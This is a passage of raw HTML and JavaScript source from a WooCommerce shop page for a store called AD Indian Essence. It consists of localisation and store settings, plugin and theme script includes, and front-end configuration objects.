%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22AD%20Indian%20Essence%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A9208%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A8738%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3De5d1082abb%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%22%2C%22wccom-back%22%3A%22%252Fproduct-tag%252Fcoasters%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22e5d1082abb%22%7D%7D%2C%22_feature_nonce%22%3A%220c8ba73221%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '7633ee81b7',
				wcStoreApiNonceTimestamp: '1768816446'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/order-attribution-blocks.min.js" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","nonce":"bd2376774e","urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/adindianessence.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/adindianessence.com\/cart\/","checkout_page_url":"https:\/\/adindianessence.com\/checkout\/","fragments_nonce":"c38cacf191"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","nonce":"bd2376774e","urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/adindianessence.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/adindianessence.com\/cart\/","checkout_page_url":"https:\/\/adindianessence.com\/checkout\/","fragments_nonce":"c38cacf191"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"coasters : AD Indian Essence","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/adindianessence.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"coasters : AD Indian Essence","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_709cf298cf38bc14443f84b4df1cd448","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/adindianessence.com\/cart\/","ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"10","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/adindianessence.com\/","shop_url":"https:\/\/adindianessence.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c5e3a2de18ceb73959af84c4b6aa093c","fragment_name":"wc_fragments_c5e3a2de18ceb73959af84c4b6aa093c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6bf0d424bf","wishlist_fragments_nonce":"4696cb88e4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_05b9d694bd45fe89139f252c6dc1f529","wishlist_fragment_name":"woodmart_wishlist_fragments_05b9d694bd45fe89139f252c6dc1f529","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/adindianessence.com\/my-account\/","vimeo_library_url":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-product-cat-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-user-panel-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-user-panel.min.css","wd-lazy-loading-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-elementor-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-widget-active-filters-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-header-base-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-my-account-dropdown-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-opt-social-login-css":"https:\/\/adindianessence.com\/wp-content\/themes\/woodmart\